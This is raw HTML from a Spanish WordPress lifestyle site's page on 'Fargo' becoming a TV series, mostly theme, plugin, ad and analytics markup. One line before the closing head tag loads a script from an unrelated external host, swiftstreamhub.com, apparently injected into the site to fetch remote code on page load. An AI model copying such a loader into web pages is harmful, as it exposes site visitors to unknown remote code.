<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.2" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php","checkout_url":"https:\/\/www.hombremoderno.es\/finalizar-compra\/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.hombremoderno.es\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.hombremoderno.es","wp_site_url":"https:\/\/www.hombremoderno.es","wp_root_url":"https:\/\/www.hombremoderno.es","wp_plugins_url":"https:\/\/www.hombremoderno.es\/wp-content\/plugins","wp_content_url":"https:\/\/www.hombremoderno.es\/wp-content","wp_includes_url":"https:\/\/www.hombremoderno.es\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/51685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=51685' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Ffargo-se-convertira-en-una-serie-de-tv-a03%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Ffargo-se-convertira-en-una-serie-de-tv-a03%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"baf1d607dc","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"baf1d607dc","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"baf1d607dc","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":51685};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 51685, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="c06bb19ed0";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/blog/",
                    "name": "Blog"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/",
                    "name": "&#8216;Fargo&#8217; se convertirá en una serie de TV"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-51685 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js fargo-se-convertira-en-una-serie-de-tv-a03 global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
